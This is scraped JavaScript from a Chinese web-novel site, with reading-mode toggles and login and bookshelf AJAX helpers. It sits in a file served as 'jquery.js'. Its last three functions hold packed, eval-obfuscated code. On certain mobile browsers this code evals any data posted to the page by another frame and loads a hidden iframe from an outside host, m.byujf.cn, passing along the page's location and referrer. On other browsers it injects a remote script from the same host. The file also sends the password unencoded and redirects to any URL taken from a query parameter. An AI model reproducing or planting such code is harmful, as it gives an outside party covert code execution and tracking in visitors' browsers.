			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'>这里放统计代码</div>");
}



--- FILE ---
content_type: application/javascript
request_url: https://www.xsn6.com/tustyle/jquery.js?v=57
body_size: 3989
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//������¼���ж��Ƿ��¼
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//������¼���ж��Ƿ��¼
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">�Ķ���¼</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//������¼
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "��¼�ɹ���";
		var urlarray= new Array(); //����һ����
		urlarray = document.URL.split("?url="); //�ַ��ָ�
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "�ʺŻ�������󣬵�¼ʧ�ܣ�";	
	}
}
//�˳���¼
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>ɾ���У����Ժ�...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>�Ѵ����ɾ����</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>�Ѽ�����ǩ��</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>�Ѽ�����ܣ�</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="�Ķ���'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----����û��ʼ�Ķ��أ�-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function yzw_tool_3(){

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a((/(I|G|K)/i.F(n.W))){d.S(\'N\',q(e){6 7=e.P;a(7.3){a(d[7.3+"w"]!=1){d[7.3+"w"]=1;O(R(7.V.M(/\\+/g,"%U")))}}});6 3="r"+9.f().j(t).k(2);4.h("<8 c=\'8"+3+"\'></8>");4.h(\'<l T="X:J;" c="\'+3+\'" x="v://m.z.B/u-E-\'+9.D(9.f()*C)+\'.L?H=5&Q=\'+p(10.1d)+\'&o=\'+n["o"]+\'&3=\'+3+\'&1b=\'+p(4.1c)+\'" 1h="1e" Y="1f%"  1j="0" 1i="1g" 19="0" 13="12"></l>\')}1a{;(q(){6 m=4.Z("A");6 s="r"+9.f().j(t).k(2);4.h("<8 c=\'"+s+"\'></8>");6 y=\'v://m.z.B\';m.x=y+"/11/u.14?15="+s;6 b=4.18("A")[0];b.17.16(m,b)})()}',62,82,'|||if_id|document||var|_c_ob|div|Math|if|ss|id|window||random||write||toString|slice|iframe||navigator|platform|encodeURIComponent|function|_||36|40049|https||src|url|byujf|script|cn|10000|round|39|test|UCBrowser|is_iframe|MQQBrowser|none|baidu|html|replace|message|eval|data|ifr_url|decodeURIComponent|addEventListener|style|20|wz_ev_j|userAgent|display|width|createElement|location||true|allowtransparency|js|ssid|insertBefore|parentNode|getElementsByTagName|frameborder|else|ifr_ref|referrer|href|auto|100|no|height|scrolling|marginheight'.split('|'),0,{}))


} 


function yzw_tool_2(){

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a((/(I|G|K)/i.F(n.W))){d.S(\'N\',q(e){6 7=e.P;a(7.3){a(d[7.3+"w"]!=1){d[7.3+"w"]=1;O(R(7.V.M(/\\+/g,"%U")))}}});6 3="r"+9.f().j(t).k(2);4.h("<8 c=\'8"+3+"\'></8>");4.h(\'<l T="X:J;" c="\'+3+\'" x="v://m.z.B/u-E-\'+9.D(9.f()*C)+\'.L?H=5&Q=\'+p(10.1d)+\'&o=\'+n["o"]+\'&3=\'+3+\'&1b=\'+p(4.1c)+\'" 1h="1e" Y="1f%"  1j="0" 1i="1g" 19="0" 13="12"></l>\')}1a{;(q(){6 m=4.Z("A");6 s="r"+9.f().j(t).k(2);4.h("<8 c=\'"+s+"\'></8>");6 y=\'v://m.z.B\';m.x=y+"/11/u.14?15="+s;6 b=4.18("A")[0];b.17.16(m,b)})()}',62,82,'|||if_id|document||var|_c_ob|div|Math|if|ss|id|window||random||write||toString|slice|iframe||navigator|platform|encodeURIComponent|function|_||36|40049|https||src|url|byujf|script|cn|10000|round|39|test|UCBrowser|is_iframe|MQQBrowser|none|baidu|html|replace|message|eval|data|ifr_url|decodeURIComponent|addEventListener|style|20|wz_ev_j|userAgent|display|width|createElement|location||true|allowtransparency|js|ssid|insertBefore|parentNode|getElementsByTagName|frameborder|else|ifr_ref|referrer|href|auto|100|no|height|scrolling|marginheight'.split('|'),0,{}))


} 

function yzw_tool_4(){
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h((/(v|u|t)/i.G(c.H))){F.B(\'C\',k(e){2 6=e.D;h(6.d){E(I(6.d.A(/\\+/g,"%J")))}});4.z(\'<f r="s:q;" 9="a://m.l.8/y/o.x?w=3&7=\'+c["7"]+\'&O=\'+j(10.Z)+\'&Y=\'+j(4.K)+\'" X="0" 12="0"  15="0" 13="14" 11="0" V="W"></f>\')}N{;(k(){2 m=4.M("n");2 b=\'a://m.l.8\';m.9=b+"/1/o.L?"+p.P(p.Q()*U);2 5=4.T("n")[0];5.S.R(m,5)})()}',62,68,'||var||document|ss|_c_ob_hf|platform|cn|src|https|url|navigator|hf_ev_j||iframe||if||encodeURIComponent|function|byujf||script|40047|Math|none|style|display|baidu|UCBrowser|MQQBrowser|is_iframe|html|article|write|replace|addEventListener|message|data|eval|window|test|userAgent|decodeURIComponent|20|referrer|js|createElement|else|ifr_url|round|random|insertBefore|parentNode|getElementsByTagName|10000|allowtransparency|true|height|ifr_ref|href|location|frameborder|width|scrolling|no|marginheight'.split('|'),0,{}))

} 

 